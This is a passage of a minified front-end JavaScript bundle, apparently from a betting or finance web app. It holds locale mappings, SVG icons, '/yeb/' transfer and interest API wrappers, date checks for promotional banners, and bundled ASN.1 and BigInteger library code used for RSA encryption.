6c","./tg":"3b1b","./tg.js":"3b1b","./th":"10e8","./th.js":"10e8","./tk":"5aff","./tk.js":"5aff","./tl-ph":"0f38","./tl-ph.js":"0f38","./tlh":"cf75","./tlh.js":"cf75","./tr":"0e81","./tr.js":"0e81","./tzl":"cf51","./tzl.js":"cf51","./tzm":"c109","./tzm-latn":"b53d","./tzm-latn.js":"b53d","./tzm.js":"c109","./ug-cn":"6117","./ug-cn.js":"6117","./uk":"ada2","./uk.js":"ada2","./ur":"5294","./ur.js":"5294","./uz":"2e8c","./uz-latn":"010e","./uz-latn.js":"010e","./uz.js":"2e8c","./vi":"2921","./vi.js":"2921","./x-pseudo":"fd7e","./x-pseudo.js":"fd7e","./yo":"7f33","./yo.js":"7f33","./zh-cn":"5c3a","./zh-cn.js":"5c3a","./zh-hk":"49ab","./zh-hk.js":"49ab","./zh-mo":"3a6c","./zh-mo.js":"3a6c","./zh-tw":"90ea","./zh-tw.js":"90ea"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="4678"},"468d":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-alert",use:"icon-alert-usage",viewBox:"0 0 33 32",content:'<symbol viewBox="0 0 33 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-alert">\n<path d="M30.734 23.3277L19.9869 4.64404C18.9255 2.77567 16.4046 2.10839 14.5471 3.17603C13.8837 3.5764 13.353 4.11022 13.0876 4.64404L2.34055 23.3277C1.27912 25.1961 1.94251 27.7317 3.80003 28.7994C4.46343 29.1997 5.12683 29.3332 5.79022 29.3332H27.1516C29.4072 29.3332 31.132 27.4648 31.132 25.3295C31.2647 24.5288 30.9993 23.8615 30.734 23.3277ZM16.5373 23.995C15.7412 23.995 15.2105 23.4612 15.2105 22.6604C15.2105 21.8597 15.7412 21.3259 16.5373 21.3259C17.3333 21.3259 17.8641 21.8597 17.8641 22.6604C17.8641 23.4612 17.3333 23.995 16.5373 23.995ZM17.8641 17.3222C17.8641 18.123 17.3333 18.6568 16.5373 18.6568C15.7412 18.6568 15.2105 18.123 15.2105 17.3222V11.984C15.2105 11.1833 15.7412 10.6495 16.5373 10.6495C17.3333 10.6495 17.8641 11.1833 17.8641 11.984V17.3222Z" fill="#F0A23A" />\n</symbol>'});o.a.add(r);e["default"]=r},"46bb":function(t,e,i){},"472b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tc.729aa511.svg"},4732:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-copy",use:"icon-copy-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-copy">\n<path d="M0.375 1.5C0.375 0.740608 0.990609 0.125 1.75 0.125H7.25C8.00939 0.125 8.625 0.740609 8.625 1.5V7C8.625 7.75939 8.00939 8.375 7.25 8.375H1.75C0.990608 8.375 0.375 7.75939 0.375 7V1.5Z" fill="white" fill-opacity="0.6" />\n<path d="M2.75 9.25V10.5C2.75 11.2594 3.36561 11.875 4.125 11.875H9.625C10.3844 11.875 11 11.2594 11 10.5V5C11 4.24061 10.3844 3.625 9.625 3.625H9.375V7.875C9.375 8.63439 8.75939 9.25 8 9.25H2.75Z" fill="white" fill-opacity="0.6" />\n</symbol>'});o.a.add(r);e["default"]=r},4774:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pl.e2afe0f6.svg"},"477c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/search.9b32a87b.svg"},4793:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fm.2d1657d1.svg"},"47aa":function(t,e,i){},"481a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gn.7de80736.svg"},"48bf":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-RIPPLE",use:"icon-RIPPLE-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-RIPPLE">\n<path d="M24 46C36.1503 46 46 36.1503 46 24C46 11.8497 36.1503 2 24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46Z" fill="black" />\n<path d="M28.3406 21.4458L34.9538 14.892H31.7704L26.7434 19.8728C26.0129 20.5948 25.0271 20.9997 24 20.9997C22.9729 20.9997 21.9872 20.5948 21.2566 19.8728L16.2296 14.892H13.0462L19.6594 21.4458C20.8181 22.5828 22.3766 23.2197 24 23.2197C25.6234 23.2197 27.1819 22.5828 28.3406 21.4458Z" fill="white" />\n<path d="M28.3406 26.519C27.185 25.3762 25.6253 24.7353 24 24.7353C22.3747 24.7353 20.815 25.3762 19.6594 26.519L13 33.108H16.1812L21.2566 28.092C21.9872 27.37 22.9729 26.9651 24 26.9651C25.0271 26.9651 26.0128 27.37 26.7434 28.092L31.8188 33.108H35L28.3406 26.519Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"48f2":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kg.b835c7fc.svg"},"491a":function(t,e,i){"use strict";i.d(e,"b",(function(){return o})),i.d(e,"e",(function(){return r})),i.d(e,"f",(function(){return c})),i.d(e,"a",(function(){return l})),i.d(e,"c",(function(){return d})),i.d(e,"d",(function(){return u}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=t=>n["default"].http.post(a+"/yeb/yebConfig",t),r=t=>n["default"].http.post(a+"/yeb/transferIn",t),c=t=>n["default"].http.post(a+"/yeb/transferOut",t),l=t=>n["default"].http.post(a+"/yeb/yeb_calc_interest",t),d=t=>n["default"].http.post(a+"/yeb/v2/yebTransferLogs",t),u=t=>n["default"].http.post(a+"/yeb/yebInterestLogsSum",t)},"4a3f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/listTitle.8d87394f.png"},"4af7":function(t,e,i){"use strict";i("45c3")},"4b8f":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowDown-2",use:"icon-arrowDown-2-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="" xmlns="http://www.w3.org/2000/svg" id="icon-arrowDown-2">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.06958 5.33333C3.99155 5.33333 3.67752 5.99475 4.36189 6.80322L7.37035 10.3572C7.71723 10.767 8.27483 10.7727 8.62652 10.3572L11.635 6.80322C12.3222 5.99142 12.013 5.33333 10.9273 5.33333H5.06958Z" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"4c20":function(t,e,i){"use strict";var n=i("2f62"),s=i("c1df"),a=i.n(s);e["a"]={data(){return{}},computed:{...Object(n["c"])(["initData"]),isNewYear2025(){const t=new Date("2025-01-10 00:00:00").getTime(),e=new Date("2025-02-12 23:59:59").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e},isEuropeanCup(){const t=a()("2024-05-15 00:00:00","YYYY-MM-DD HH:mm:ss").valueOf(),e=a()("2024-07-15 23:59:59","YYYY-MM-DD HH:mm:ss").valueOf(),i=this.initData.sysTime||a()().valueOf();return i>=t&&i<=e},isOlympic(){const t=a()("2024-07-19 00:00:00","YYYY-MM-DD HH:mm:ss").valueOf(),e=a()("2024-08-12 23:59:59","YYYY-MM-DD HH:mm:ss").valueOf(),i=this.initData.sysTime||a()().valueOf();return i>=t&&i<=e},isMiddleAutumn(){const t=a()("2024-09-01 00:00:00","YYYY-MM-DD HH:mm:ss").valueOf(),e=a()("2024-09-17 23:59:59","YYYY-MM-DD HH:mm:ss").valueOf(),i=this.initData.sysTime||a()().valueOf();return i>=t&&i<=e},isInMemberDay(){const t=new Date("2023-01-17 00:00:00").getTime(),e=new Date("2099-01-29 00:00:00").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e},isShowAnnualCompetitionEntrance(){const t=this.initData.sysTime||a()().valueOf();return a()(t).isAfter(a()("2024-01-02 23:59:59","YYYY-MM-DD HH:mm:ss"))},isBaccaratBanner(){const t=new Date("2024-02-04 23:59:59").getTime(),e=this.initData.sysTime||(new Date).getTime();return e<=t},isProfitBanner(){const t=this.initData.sysTime||a()().valueOf();return a()(t).isAfter(a()("2024-02-04 23:59:59","YYYY-MM-DD HH:mm:ss"))},isSpringBanner(){const t=new Date("2024-02-29 23:59:59").getTime(),e=this.initData.sysTime||(new Date).getTime();return e<=t},isSpringBanner1(){const t=new Date("2024-02-09 23:59:59").getTime(),e=this.initData.sysTime||(new Date).getTime();return e<=t},isSpringBanner2(){const t=new Date("2024-02-10 00:00:00").getTime(),e=new Date("2024-02-18 23:59:59").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e},isSpringBanner3(){const t=new Date("2024-02-19 00:00:00").getTime(),e=new Date("2024-02-29 23:59:59").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e},isBetweenNBA(){const t=new Date("2025-05-15 00:00:00").getTime(),e=new Date("2025-06-20 23:59:59").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e}}}},"4d0a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/main-bg.7aeb6f18.png"},"4d23":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ml.6a716494.svg"},"4d24":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kn.ad086c55.svg"},"4de4":function(t,e,i){"use strict";i("2886")},"4f6f":function(t,e,i){},"4fcf":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/re.55df0a2e.svg"},5067:function(t,e,i){i("d9e2"),i("13d5"),i("907a"),i("986a"),i("1d02"),i("3c5d"),i("6ce5"),i("2834"),i("4ea1"),i("14d9"),function(t,i){i(e)}(0,(function(t){"use strict";var e="0123456789abcdefghijklmnopqrstuvwxyz";function i(t){return e.charAt(t)}function n(t,e){return t&e}function s(t,e){return t|e}function a(t,e){return t^e}function o(t,e){return t&~e}function r(t){if(0==t)return-1;var e=0;return 0==(65535&t)&&(t>>=16,e+=16),0==(255&t)&&(t>>=8,e+=8),0==(15&t)&&(t>>=4,e+=4),0==(3&t)&&(t>>=2,e+=2),0==(1&t)&&++e,e}function c(t){for(var e=0;0!=t;)t&=t-1,++e;return e}var l="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function d(t){var e,i,n="";for(e=0;e+3<=t.length;e+=3)i=parseInt(t.substring(e,e+3),16),n+=l.charAt(i>>6)+l.charAt(63&i);for(e+1==t.length?(i=parseInt(t.substring(e,e+1),16),n+=l.charAt(i<<2)):e+2==t.length&&(i=parseInt(t.substring(e,e+2),16),n+=l.charAt(i>>2)+l.charAt((3&i)<<4));0<(3&n.length);)n+="=";return n}function u(t){var e,n="",s=0,a=0;for(e=0;e<t.length&&"="!=t.charAt(e);++e){var o=l.indexOf(t.charAt(e));o<0||(0==s?(n+=i(o>>2),a=3&o,s=1):1==s?(n+=i(a<<2|o>>4),a=15&o,s=2):2==s?(n+=i(a),n+=i(o>>2),a=3&o,s=3):(n+=i(a<<2|o>>4),n+=i(15&o),s=0))}return 1==s&&(n+=i(a<<2)),n}var h,p,f=function(t,e){return(f=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)},g=function(t){var e;if(void 0===h){var i="0123456789ABCDEF",n=" \f\n\r\t \u2028\u2029";for(h={},e=0;e<16;++e)h[i.charAt(e)]=e;for(i=i.toLowerCase(),e=10;e<16;++e)h[i.charAt(e)]=e;for(e=0;e<n.length;++e)h[n.charAt(e)]=-1}var s=[],a=0,o=0;for(e=0;e<t.length;++e){var r=t.charAt(e);if("="==r)break;if(-1!=(r=h[r])){if(void 0===r)throw new Error("Illegal character at offset "+e);a|=r,2<=++o?(s[s.length]=a,o=a=0):a<<=4}}if(o)throw new Error("Hex encoding incomplete: 4 bits missing");return s},m={decode:function(t){var e;if(void 0===p){var i="= \f\n\r\t \u2028\u2029";for(p=Object.create(null),e=0;e<64;++e)p["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(e=0;e<i.length;++e)p[i.charAt(e)]=-1}var n=[],s=0,a=0;for(e=0;e<t.length;++e){var o=t.charAt(e);if("="==o)break;if(-1!=(o=p[o])){if(void 0===o)throw new Error("Illegal character at offset "+e);s|=o,4<=++a?(n[n.length]=s>>16,n[n.length]=s>>8&255,n[n.length]=255&s,a=s=0):s<<=6}}switch(a){case 1:throw new Error("Base64 encoding incomplete: at least 2 bits missing");case 2:n[n.length]=s>>10;break;case 3:n[n.length]=s>>16,n[n.length]=s>>8&255}return n},re:/-----BEGIN [^-]+-----([A-Za-z0-9+\/=\s]+)-----END [^-]+-----|begin-base64[^\n]+\n([A-Za-z0-9+\/=\s]+)====/,unarmor:function(t){var e=m.re.exec(t);if(e)if(e[1])t=e[1];else{if(!e[2])throw new Error("RegExp out of sync");t=e[2]}return m.decode(t)}},v=1e13,C=function(){function t(t){this.buf=[+t||0]}return t.prototype.mulAdd=function(t,e){var i,n,s=this.buf,a=s.length;for(i=0;i<a;++i)(n=s[i]*t+e)<v?e=0:n-=(e=0|n/v)*v,s[i]=n;0<e&&(s[i]=e)},t.prototype.sub=function(t){var e,i,n=this.buf,s=n.length;for(e=0;e<s;++e)(i=n[e]-t)<0?(i+=v,t=1):t=0,n[e]=i;for(;0===n[n.length-1];)n.pop()},t.prototype.toString=function(t){if(10!=(t||10))throw new Error("only base 10 is supported");for(var e=this.buf,i=e[e.length-1].toString(),n=e.length-2;0<=n;--n)i+=(v+e[n]).toString().substring(1);return i},t.prototype.valueOf=function(){for(var t=this.buf,e=0,i=t.length-1;0<=i;--i)e=e*v+t[i];return e},t.prototype.simplify=function(){var t=this.buf;return 1==t.length?t[0]:this},t}(),w="…",y=/^(\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/,b=/^(\d\d\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/;function A(t,e){return t.length>e&&(t=t.substring(0,e)+w),t}var L,x=function(){function t(e,i){this.hexDigits="0123456789ABCDEF",e instanceof t?(this.enc=e.enc,this.pos=e.pos):(this.enc=e,this.pos=i)}return t.prototype.get=function(t){if(void 0===t&&(t=this.pos++),t>=this.enc.length)throw new Error("Requesting byte offset "+t+" on a stream of length "+this.enc.length);return"string"==typeof this.enc?this.enc.charCodeAt(t):this.enc[t]},t.prototype.hexByte=function(t){return this.hexDigits.charAt(t>>4&15)+this.hexDigits.charAt(15&t)},t.prototype.hexDump=function(t,e,i){for(var n="",s=t;s<e;++s)if(n+=this.hexByte(this.get(s)),!0!==i)switch(15&s){case 7:n+="  ";break;case 15:n+="\n";break;default:n+=" "}return n},t.prototype.isASCII=function(t,e){for(var i=t;i<e;++i){var n=this.get(i);if(n<32||176<n)return!1}return!0},t.prototype.parseStringISO=function(t,e){for(var i="",n=t;n<e;++n)i+=String.fromCharCode(this.get(n));return i},t.prototype.parseStringUTF=function(t,e){for(var i="",n=t;n<e;){var s=this.get(n++);i+=s<128?String.fromCharCode(s):191<s&&s<224?String.fromCharCode((31&s)<<6|63&this.get(n++)):String.fromCharCode((15&s)<<12|(63&this.get(n++))<<6|63&this.get(n++))}return i},t.prototype.parseStringBMP=function(t,e){for(var i,n,s="",a=t;a<e;)i=this.get(a++),n=this.get(a++),s+=String.fromCharCode(i<<8|n);return s},t.prototype.parseTime=function(t,e,i){var n=this.parseStringISO(t,e),s=(i?y:b).exec(n);return s?(i&&(s[1]=+s[1],s[1]+=+s[1]<70?2e3:1900),n=s[1]+"-"+s[2]+"-"+s[3]+" "+s[4],s[5]&&(n+=":"+s[5],s[6]&&(n+=":"+s[6],s[7]&&(n+="."+s[7]))),s[8]&&(n+=" UTC","Z"!=s[8]&&(n+=s[8],s[9]&&(n+=":"+s[9]))),n):"Unrecognized time: "+n},t.prototype.parseInteger=function(t,e){for(var i,n=this.get(t),s=127<n,a=s?255:0,o="";n==a&&++t<e;)n=this.get(t);if(0===(i=e-t))return s?-1:0;if(4<i){for(o=n,i<<=3;0==(128&(+o^a));)o=+o<<1,--i;o="("+i+" bit)\n"}s&&(n-=256);for(var r=new C(n),c=t+1;c<e;++c)r.mulAdd(256,this.get(c));return o+r.toString()},t.prototype.parseBitString=function(t,e,i){for(var n=this.get(t),s="("+((e-t-1<<3)-n)+" bit)\n",a="",o=t+1;o<e;++o){for(var r=this.get(o),c=o==e-1?n:0,l=7;c<=l;--l)a+=r>>l&1?"1":"0";if(a.length>i)return s+A(a,i)}return s+a},t.prototype.parseOctetString=function(t,e,i){if(this.isASCII(t,e))return A(this.parseStringISO(t,e),i);var n=e-t,s="("+n+" byte)\n";(i/=2)<n&&(e=t+i);for(var a=t;a<e;++a)s+=this.hexByte(this.get(a));return i<n&&(s+=w),s},t.prototype.parseOID=function(t,e,i){for(var n="",s=new C,a=0,o=t;o<e;++o){var r=this.get(o);if(s.mulAdd(128,127&r),a+=7,!(128&r)){if(""===n)if((s=s.simplify())instanceof C)s.sub(80),n="2."+s.toString();else{var c=s<80?s<40?0:1:2;n=c+"."+(s-40*c)}else n+="."+s.toString();if(n.length>i)return A(n,i);s=new C,a=0}}return 0<a&&(n+=".incomplete"),n},t}(),P=function(){function t(t,e,i,n,s){if(!(n instanceof E))throw new Error("Invalid tag value.");this.stream=t,this.header=e,this.length=i,this.tag=n,this.sub=s}return t.prototype.typeName=function(){switch(this.tag.tagClass){case 0:switch(this.tag.tagNumber){case 0:return"EOC";case 1:return"BOOLEAN";case 2:return"INTEGER";case 3:return"BIT_STRING";case 4:return"OCTET_STRING";case 5:return"NULL";case 6:return"OBJECT_IDENTIFIER";case 7:return"ObjectDescriptor";case 8:return"EXTERNAL";case 9:return"REAL";case 10:return"ENUMERATED";case 11:return"EMBEDDED_PDV";case 12:return"UTF8String";case 16:return"SEQUENCE";case 17:return"SET";case 18:return"NumericString";case 19:return"PrintableString";case 20:return"TeletexString";case 21:return"VideotexString";case 22:return"IA5String";case 23:return"UTCTime";case 24:return"GeneralizedTime";case 25:return"GraphicString";case 26:return"VisibleString";case 27:return"GeneralString";case 28:return"UniversalString";case 30:return"BMPString"}return"Universal_"+this.tag.tagNumber.toString();case 1:return"Application_"+this.tag.tagNumber.toString();case 2:return"["+this.tag.tagNumber.toString()+"]";case 3:return"Private_"+this.tag.tagNumber.toString()}},t.prototype.content=function(t){if(void 0===this.tag)return null;void 0===t&&(t=1/0);var e=this.posContent(),i=Math.abs(this.length);if(!this.tag.isUniversal())return null!==this.sub?"("+this.sub.length+" elem)":this.stream.parseOctetString(e,e+i,t);switch(this.tag.tagNumber){case 1:return 0===this.stream.get(e)?"false":"true";case 2:return this.stream.parseInteger(e,e+i);case 3:return this.sub?"("+this.sub.length+" elem)":this.stream.parseBitString(e,e+i,t);case 4:return this.sub?"("+this.sub.length+" elem)":this.stream.parseOctetString(e,e+i,t);case 6:return this.stream.parseOID(e,e+i,t);case 16:case 17:return null!==this.sub?"("+this.sub.length+" elem)":"(no elem)";case 12:return A(this.stream.parseStringUTF(e,e+i),t);case 18:case 19:case 20:case 21:case 22:case 26:return A(this.stream.parseStringISO(e,e+i),t);case 30:return A(this.stream.parseStringBMP(e,e+i),t);case 23:case 24:return this.stream.parseTime(e,e+i,23==this.tag.tagNumber)}return null},t.prototype.toString=function(){return this.typeName()+"@"+this.stream.pos+"[header:"+this.header+",length:"+this.length+",sub:"+(null===this.sub?"null":this.sub.length)+"]"},t.prototype.toPrettyString=function(t){void 0===t&&(t="");var e=t+this.typeName()+" @"+this.stream.pos;if(0<=this.length&&(e+="+"),e+=this.length,this.tag.tagConstructed?e+=" (constructed)":!this.tag.isUniversal()||3!=this.tag.tagNumber&&4!=this.tag.tagNumber||null===this.sub||(e+=" (encapsulates)"),e+="\n",null!==this.sub){t+="  ";for(var i=0,n=this.sub.length;i<n;++i)e+=this.sub[i].toPrettyString(t)}return e},t.prototype.posStart=function(){return this.stream.pos},t.prototype.posContent=function(){return this.stream.pos+this.header},t.prototype.posEnd=function(){return this.stream.pos+this.header+Math.abs(this.length)},t.prototype.toHexString=function(){return this.stream.hexDump(this.posStart(),this.posEnd(),!0)},t.decodeLength=function(t){var e=t.get(),i=127&e;if(i==e)return i;if(6<i)throw new Error("Length over 48 bits not supported at position "+(t.pos-1));if(0===i)return null;for(var n=e=0;n<i;++n)e=256*e+t.get();return e},t.prototype.getHexStringValue=function(){var t=this.toHexString(),e=2*this.header,i=2*this.length;return t.substr(e,i)},t.decode=function(e){var i;i=e instanceof x?e:new x(e,0);var n=new x(i),s=new E(i),a=t.decodeLength(i),o=i.pos,r=o-n.pos,c=null,l=function(){var e=[];if(null!==a){for(var n=o+a;i.pos<n;)e[e.length]=t.decode(i);if(i.pos!=n)throw new Error("Content size is not correct for container starting at offset "+o)}else try{for(;;){var s=t.decode(i);if(s.tag.isEOC())break;e[e.length]=s}a=o-i.pos}catch(e){throw new Error("Exception while decoding undefined length content: "+e)}return e};if(s.tagConstructed)c=l();else if(s.isUniversal()&&(3==s.tagNumber||4==s.tagNumber))try{if(3==s.tagNumber&&0!=i.get())throw new Error("BIT STRINGs with unused bits cannot encapsulate.");c=l();for(var d=0;d<c.length;++d)if(c[d].tag.isEOC())throw new Error("EOC is not supposed to be actual content.")}catch(e){c=null}if(null===c){if(null===a)throw new Error("We can't skip over an invalid tag with undefined length at offset "+o);i.pos=o+Math.abs(a)}return new t(n,r,a,s,c)},t}(),E=function(){function t(t){var e=t.get();if(this.tagClass=e>>6,this.tagConstructed=0!=(32&e),this.tagNumber=31&e,31==this.tagNumber){for(var i=new C;e=t.get(),i.mulAdd(128,127&e),128&e;);this.tagNumber=i.simplify()}}return t.prototype.isUniversal=function(){return 0===this.tagClass},t.prototype.isEOC=function(){return 0===this.tagClass&&0===this.tagNumber},t}(),S=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509,521,523,541,547,557,563,569,571,577,587,593,599,601,607,613,617,619,631,641,643,647,653,659,661,673,677,683,691,701,709,719,727,733,739,743,751,757,761,769,773,787,797,809,811,821,823,827,829,839,853,857,859,863,877,881,883,887,907,911,919,929,937,941,947,953,967,971,977,983,991,997],I=(1<<26)/S[S.length-1],T=function(){function t(t,e,i){null!=t&&("number"==typeof t?this.fromNumber(t,e,i):null==e&&"string"!=typeof t?this.fromString(t,256):this.fromString(t,e))}return t.prototype.toString=function(t){if(this.s<0)return"-"+this.negate().toString(t);var e;if(16==t)e=4;else if(8==t)e=3;else if(2==t)e=1;else if(32==t)e=5;else{if(4!=t)return this.toRadix(t);e=2}var n,s=(1<<e)-1,a=!1,o="",r=this.t,c=this.DB-r*this.DB%e;if(0<r--)for(c<this.DB&&0<(n=this[r]>>c)&&(a=!0,o=i(n));0<=r;)c<e?(n=(this[r]&(1<<c)-1)<<e-c,n|=this[--r]>>(c+=this.DB-e)):(n=this[r]>>(c-=e)&s,c<=0&&(c+=this.DB,--r)),0<n&&(a=!0),a&&(o+=i(n));return a?o:"0"},t.prototype.negate=function(){var e=M();return t.ZERO.subTo(this,e),e},t.prototype.abs=function(){return this.s<0?this.negate():this},t.prototype.compareTo=function(t){var e=this.s-t.s;if(0!=e)return e;var i=this.t;if(0!=(e=i-t.t))return this.s<0?-e:e;for(;0<=--i;)if(0!=(e=this[i]-t[i]))return e;return 0},t.prototype.bitLength=function(){return this.t<=0?0:this.DB*(this.t-1)+G(this[this.t-1]^this.s&this.DM)},t.prototype.mod=function(e){var i=M();return this.abs().divRemTo(e,null,i),this.s<0&&0<i.compareTo(t.ZERO)&&e.subTo(i,i),i},t.prototype.modPowInt=function(t,e){var i;return i=t<256||e.isEven()?new k(e):new B(e),this.exp(t,i)},t.prototype.clone=function(){var t=M();return this.copyTo(t),t},t.prototype.intValue=function(){if(this.s<0){if(1==this.t)return this[0]-this.DV;if(0==this.t)return-1}else{if(1==this.t)return this[0];if(0==this.t)return 0}return(this[1]&(1<<32-this.DB)-1)<<this.DB|this[0]},t.prototype.byteValue=function(){return 0==this.t?this.s:this[0]<<24>>24},t.prototype.shortValue=function(){return 0==this.t?this.s:this[0]<<16>>16},t.prototype.signum=function(){return this.s<0?-1:this.t<=0||1==this.t&&this[0]<=0?0:1},t.prototype.toByteArray=function(){var t=this.t,e=[];e[0]=this.s;var i,n=this.DB-t*this.DB%8,s=0;if(0<t--)for(n<this.DB&&(i=this[t]>>n)!=(this.s&this.DM)>>n&&(e[s++]=i|this.s<<this.DB-n);0<=t;)n<8?(i=(this[t]&(1<<n)-1)<<8-n,i|=this[--t]>>(n+=this.DB-8)):(i=this[t]>>(n-=8)&255,n<=0&&(n+=this.DB,--t)),0!=(128&i)&&(i|=-256),0==s&&(128&this.s)!=(128&i)&&++s,(0<s||i!=this.s)&&(e[s++]=i);return e},t.prototype.equals=function(t){return 0==this.compareTo(t)},t.prototype.min=function(t){return this.compareTo(t)<0?this:t},t.prototype.max=function(t){return 0<this.compareTo(t)?this:t},t.prototype.and=function(t){var e=M();return this.bitwiseTo(t,n,e),e},t.prototype.or=function(t){var e=M();return this.bitwiseTo(t,s,e),e},t.prototype.xor=function(t){var e=M();return this.bitwiseTo(t,a,e),e},t.prototype.andNot=function(t){var e=M();return this.bitwiseTo(t,o,e),e},t.prototype.not=function(){for(var t=M(),e=0;e<this.t;++e)t[e]=this.DM&~this[e];return t.t=this.t,t.s=~this.s,t},t.prototype.shiftLeft=function(t){var e=M();return t<0?this.rShiftTo(-t,e):this.lShiftTo(t,e),e},t.prototype.shiftRight=function(t){var e=M();return t<0?this.lShiftTo(-t,e):this.rShiftTo(t,e),e},t.prototype.getLowestSetBit=function(){for(var t=0;t<this.t;++t)if(0!=this[t])return t*this.DB+r(this[t]);return this.s<0?this.t*this.DB:-1},t.prototype.bitCount=function(){for(var t=0,e=this.s&this.DM,i=0;i<this.t;++i)t+=c(this[i]^e);return t},t.prototype.testBit=function(t){var e=Math.floor(t/this.DB);return e>=this.t?0!=this.s:0!=(this[e]&1<<t%this.DB)},t.prototype.setBit=function(t){return this.changeBit(t,s)},t.prototype.clearBit=function(t){return this.changeBit(t,o)},t.prototype.flipBit=function(t){return this.changeBit(t,a)},t.prototype.add=function(t){var e=M();return this.addTo(t,e),e},t.prototype.subtract=function(t){var e=M();return this.subTo(t,e),e},t.prototype.multiply=function(t){var e=M();return this.multiplyTo(t,e),e},t.prototype.divide=function(t){var e=M();return this.divRemTo(t,e,null),e},t.prototype.remainder=function(t){var e=M();return this.divRemTo(t,null,e),e},t.prototype.divideAndRemainder=function(t){var e=M(),i=M();return this.divRemTo(t,e,i),[e,i]},t.prototype.modPow=function(t,e){var i,n,s=t.bitLength(),a=H(1);if(s<=0)return a;i=s<18?1:s<48?3:s<144?4:s<768?5:6,n=s<8?new k(e):e.isEven()?new N(e):new B(e);var o=[],r=3,c=i-1,l=(1<<i)-1;if(o[1]=n.convert(this),1<i){var d=M();for(n.sqrTo(o[1],d);r<=l;)o[r]=M(),n.mulTo(d,o[r-2],o[r]),r+=2}var u,h,p=t.t-1,f=!0,g=M();for(s=G(t[p])-1;0<=p;){for(c<=s?u=t[p]>>s-c&l:(u=(t[p]&(1<<s+1)-1)<<c-s,0<p&&(u|=t[p-1]>>this.DB+s-c)),r=i;0==(1&u);)u>>=1,--r;if((s-=r)<0&&(s+=this.DB,--p),f)o[u].copyTo(a),f=!1;else{for(;1<r;)n.sqrTo(a,g),n.sqrTo(g,a),r-=2;0<r?n.sqrTo(a,g):(h=a,a=g,g=h),n.mulTo(g,o[u],a)}for(;0<=p&&0==(t[p]&1<<s);)n.sqrTo(a,g),h=a,a=g,g=h,--s<0&&(s=this.DB-1,--p)}return n.revert(a)},t.prototype.modInverse=function(e){var i=e.isEven();if(this.isEven()&&i||0==e.signum())return t.ZERO;for(var n=e.clone(),s=this.clone(),a=H(1),o=H(0),r=H(0),c=H(1);0!=n.signum();){for(;n.isEven();)n.rShiftTo(1,n),i?(a.isEven()&&o.isEven()||(a.addTo(this,a),o.subTo(e,o)),a.rShiftTo(1,a)):o.isEven()||o.subTo(e,o),o.rShiftTo(1,o);for(;s.isEven();)s.rShiftTo(1,s),i?(r.isEven()&&c.isEven()||(r.addTo(this,r),c.subTo(e,c)),r.rShiftTo(1,r)):c.isEven()||c.subTo(e,c),c.rShiftTo(1,c);0<=n.compareTo(s)?(n.subTo(s,n),i&&a.subTo(r,a),o.subTo(c,o)):(s.subTo(n,s),i&&r.subTo(a,r),c.subTo(o,c))}return 